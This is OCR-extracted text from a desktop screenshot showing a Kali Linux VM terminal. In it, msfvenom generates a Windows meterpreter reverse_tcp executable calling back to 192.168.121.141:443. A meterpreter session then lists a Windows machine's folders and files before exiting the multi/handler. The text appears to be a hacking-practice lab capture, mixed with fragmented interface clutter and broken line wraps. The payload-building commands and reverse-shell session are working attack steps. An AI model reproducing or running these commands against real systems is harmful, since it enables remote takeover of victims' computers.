 此电脑
好压
有道
Ps
INPAINT
Debian 9.x 64 位 - VMware Workstation
文件(F)
编辑(E)
查看(V)
虚拟机(M)
选项卡(T)
帮助(H)
库
在此处键入内容进行...
我的计算机
Windows 7 x64
Ubuntu16.04PWN
Ubuntu
Windows 10 x64
Debian 9.x 64 位
共享的虚拟机
主页
Debian 9.x 64 位
应用程序
位置
终端
星期四 15:26
1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# l
bash: l：未找到命令
root@kali:~# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 abc.exe
root@kali:~# rm abc.exe
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -
e x64/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=192.168.121.141
LPORT=443 -f exe > abc.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/g
ems/rex-text-0.2.22/lib/rex/text/hex.rb:189: warning: hist
orical binary regexp match /.../n against UTF-8 string
[-] No platform was selected, choosing Msf::Module::Platfo
rm::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x64/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 abc.exe
root@kali:~# rm abc.exe
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp L
HOST=192.168.121.141 LPORT=443 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platfo
rm::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~#
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
0 小工具
40777/rwxrwxrwx 0 dir 2019-03-28 19:43:36 +080
0 屏幕录像专家lxe播放器
40777/rwxrwxrwx 0 dir 2019-03-01 09:17:04 +080
0 御剑后台扫描珍藏版
40777/rwxrwxrwx 0 dir 2019-05-09 13:02:40 +080
0 手机备份的视频
40777/rwxrwxrwx 0 dir 2019-03-09 21:10:10 +080
0 拍大师
40777/rwxrwxrwx 0 dir 2012-04-11 22:50:10 +080
0 数制转换器
40777/rwxrwxrwx 0 dir 2019-07-16 16:36:16 +080
0 有道词典
40777/rwxrwxrwx 0 dir 2019-06-30 00:26:17 +080
0 树莓派系统
40777/rwxrwxrwx 4096 dir 2019-08-02 08:06:27 +080
0 爱思助手
40777/rwxrwxrwx 0 dir 2019-03-01 08:55:50 +080
0 破解版Aomei磁盘管理助手
40777/rwxrwxrwx 0 dir 2019-06-22 23:58:21 +080
0 网易音乐
40777/rwxrwxrwx 0 dir 2019-03-10 14:19:03 +080
0 美图秀秀
40777/rwxrwxrwx 4096 dir 2019-03-01 09:24:16 +080
0 迅雷
40777/rwxrwxrwx 0 dir 2019-07-09 16:54:32 +080
0 酷狗
100666/rw-rw-rw- 339219 fil 2019-04-14 13:54:27 +080
0 黑客_《超級菜鳥黑客速成教程》.chm
100666/rw-rw-rw- 73242 fil 2019-05-07 14:47:26 +080
0 黑客各种教程.docx
100777/rwxrwxrwx 421933 fil 2019-04-14 13:54:34 +080
0 黑客攻防技术内幕全书(推荐给新手).exe
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.121.1 - Meterpreter session 1 closed.  Reason:
User exit
msf5 exploit(multi/handler) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
回收站
uTools
控制面板
百度网盘
网络
微信
Safari
腾讯QQ
Google Chrome
迅雷
Firefox
Everything
QQ浏览器
MindMaste
re-TM
Kevin
pwn-
abc.exe
shell.exe
在这里输入你要搜索的内容
有道
中
15:26
2019/9/12